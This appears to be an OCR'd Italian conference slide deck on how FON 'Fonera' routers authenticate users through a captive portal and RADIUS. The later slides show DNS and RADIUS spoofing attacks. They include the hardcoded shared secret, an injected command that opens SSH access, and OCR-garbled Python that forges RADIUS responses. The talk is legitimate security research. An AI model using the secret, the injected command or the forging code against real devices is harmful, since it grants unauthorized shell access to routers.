



## Autenticazione: captive portal

- Captive portal:
	- Una volta connessi all'access point, qualunque pagina web si richiede, siamo reindirizzati ad una pagina nella quale dobbiamo scrivere le nostre credenziali di autenticazione
	- Una volta autenticati, il captive portal abilita l'IP e il MAC address dell'utente a transitare attraverso il gateway



- Captive portal utilizzato da FON: ChilliSpot
	- open source captive portal/wireless LAN access point controller.
	- supports web based login
	- Authentication, authorization and accounting (AAA) is handled by a radius server.



#### Autenticazione: captive portal





#### Autenticazione di un utente



**introducendo le proprie credenziali** 

- **2.Viene inoltrata una richiesta radius dalla FONERA (NAS) al server radius**
- **3.Il server risponde ed in base al tipo di risposta l'utente viene autenticato oppure no**







**Radius Server** 

- **Risoluzione di radius01.fon.com**
- **Download configurazione di chillispot dal server radius** 
	- **siti autorizzati per navigazione senza autenticazione inviati attraverso comandi "shell" che la fonera esegue**



- **DNS è senza autenticazione**
- Autenticazione NAS-Server Radius basata su shared secret
- Password uguale per tutti i NAS
- **II canale NAS Server Radius non è** "sicuro"
- Il NAS è nelle mani dell'utente e non è tamper proof ovvero….







## Attacco: DNS Spoofing

■ Obiettivo: risolvere qualunque richiesta DNS della fonera nell'IP della macchina attaccante





## Attacco: Radius Spoofing

avp list  $=$   $\lceil$ 

'radiusserver1 radius01.fon.com',

'radiusserver2 radius02.fon.com',

'radiussecret garrafon',

'dhcpif eth1',

'uamsecret garrafon',

'uamanydns',

'uamallowed

www.martinvarsavsky.net,www.google.com,www.flickr.com,static.flickr.com,video.google.com, 216.239.51.0/24,66.249.81.0/24',

'uamallowed www.fon.com,www.paypal.com,www.paypalobjects.com,www.skype.com, 66.249.93.0/24,72.14.207.0/24,72.14.209.0/24,84.96.67.0/24,213.91.9.0/24,80.118.99. 0/24',

'uamallowed shop.fon.co.kr,secure.nuguya.com,inilite.inicis.com,fon-

en.custhelp.com,maps.fon.com,c20.statcounter.com',

'uamserver https://login.fon.com/cp/index.php',

'ipup "/usr/sbin/iptables -I INPUT 1 -p tcp --dport 22 -j ACCEPT; /etc/init.d/dropbear"'

]



```
options = '' 
for item in avp_list:
    options += \x1a' #type
     options += chr(len(item)+8) #len 
     options += '\x00\x00\x38\xdf' 
     options += '\x06' #VSA attribute 
    options += chr(len(item) + 2)
     options += item 
    pcklen += len(item) +8code = 'x02'id pack = \text{req}[1]req_auth = req[4:20]m = md5.new()auth = req_auth
     outdata = struct.pack ('!2cH16s',code,id_pack,pcklen,auth) 
     pkt = outdata+options 
     m.update(pkt+'garrafon') 
    auth = m.digest() outdata = struct.pack ('!2cH16s',code,id_pack,pcklen,auth) 
     resp = outdata+options
```


#### Ringraziamenti

- Grazie per l'attenzione
- Domande?
- Ringraziamo il CameLUG e l'UNICAM per l'organizzazione !

